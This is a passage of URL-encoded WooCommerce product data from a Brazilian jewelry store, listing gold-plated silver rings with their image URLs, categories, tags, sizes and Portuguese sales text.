coracao-feito-a-mao-prata-925-banho-ouro-500x571.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-feito-a-mao-prata-925-banho-ouro-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-feito-a-mao-prata-925-banho-ouro-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-feito-a-mao-prata-925-banho-ouro-768x877.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23777%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A246%2C%22name%22%3A%22Joias%20de%20Cora%5Cu00e7%5Cu00e3o%22%2C%22slug%22%3A%22joias-de-coracao%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-coracao%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A195%2C%22name%22%3A%2212%22%2C%22slug%22%3A%2212%22%7D%2C%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%2C%7B%22id%22%3A193%2C%22name%22%3A%2216%22%2C%22slug%22%3A%2216%22%7D%2C%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20de%20cora%5Cu00e7%5Cu00e3o%20feito%20a%20m%5Cu00e3o%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-coracao-feito-a-mao-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23784%2C%22name%22%3A%22Anel%20sofisticado%20de%20gota%20alongada%20e%20zirconias%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-sofisticado-de-gota-alongada-e-zirconias-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-sofisticado-de-gota-alongada-e-zirconias-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226387-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23783%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gota-zirconias-brancas-banho-ouro-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gota-zirconias-brancas-banho-ouro-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gota-zirconias-brancas-banho-ouro-prata-925.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gota-zirconias-brancas-banho-ouro-prata-925-500x572.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gota-zirconias-brancas-banho-ouro-prata-925-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gota-zirconias-brancas-banho-ouro-prata-925-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gota-zirconias-brancas-banho-ouro-prata-925-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A30982%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20800px%29%20100vw%2C%20800px%22%2C%22name%22%3A%22aneis-dourados-semi-joias-e-joias-em-prata-925%22%2C%22alt%22%3A%22mix%20de%20an%5Cu00e9is%20delicados%20com%20zirconias%20de%20prata%20925%20joias%20de%20luxo%20waufen%22%7D%2C%7B%22id%22%3A29325%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fskinny-ring-e-anel-de-gota-cristal-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fskinny-ring-e-anel-de-gota-cristal-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fskinny-ring-e-anel-de-gota-cristal-dourado.jpg%20960w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fskinny-ring-e-anel-de-gota-cristal-dourado-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fskinny-ring-e-anel-de-gota-cristal-dourado-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fskinny-ring-e-anel-de-gota-cristal-dourado-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fskinny-ring-e-anel-de-gota-cristal-dourado-768x1024.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20960px%29%20100vw%2C%20960px%22%2C%22name%22%3A%22skinny-ring-e-anel-de-gota-cristal-dourado%22%2C%22alt%22%3A%22aneis%20fininhos%20folheados%20a%20ouro%20com%20pedra%20de%20zirconias%20cristais%20joias%20de%20prata%20925%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%2C%7B%22id%22%3A193%2C%22name%22%3A%2216%22%2C%22slug%22%3A%2216%22%7D%2C%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%2C%7B%22id%22%3A191%2C%22name%22%3A%2220%22%2C%22slug%22%3A%2220%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20sofisticado%20de%20gota%20alongada%20e%20zirconias%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-sofisticado-de-gota-alongada-e-zirconias-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23790%2C%22name%22%3A%22Anel%20falange%20flutuante%20ou%20anel%20dedinho%20de%20gotinha%20esmeralda%20cravejada%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-falange-flutuante-ou-anel-dedinho-de-gotinha-esmeralda-cravejada-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-falange-flutuante-ou-anel-dedinho-de-gotinha-esmeralda-cravejada-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%226394-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23789%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-dourado-com-gota-verde-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-dourado-com-gota-verde-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-dourado-com-gota-verde-prata-925.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-dourado-com-gota-verde-prata-925-500x571.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-dourado-com-gota-verde-prata-925-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-dourado-com-gota-verde-prata-925-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-dourado-com-gota-verde-prata-925-768x877.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A242%2C%22name%22%3A%22Esmeralda%22%2C%22slug%22%3A%22esmeralda%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fesmeralda%5C%2F%22%7D%2C%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A189%2C%22name%22%3A%22%5Cu00danico%22%2C%22slug%22%3A%22unico%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20falange%20flutuante%20ou%20anel%20dedinho%20de%20gotinha%20esmeralda%20cravejada%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-falange-flutuante-ou-anel-dedinho-de-gotinha-esmeralda-cravejada-prata-925-banho-ouro%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23794%2C%22name%22%3A%22Anel%20falange%20ou%20anel%20dedinho%20de%20gota%20agua%20marinha%20cravejada%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-falange-ou-anel-dedinho-de-gota-agua-marinha-cravejada-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-falange-ou-anel-dedinho-de-gota-agua-marinha-cravejada-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%226404-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23793%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-agua-marinha-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-agua-marinha-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-agua-marinha-prata-925-banho-ouro.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-agua-marinha-prata-925-banho-ouro-500x571.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-agua-marinha-prata-925-banho-ouro-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2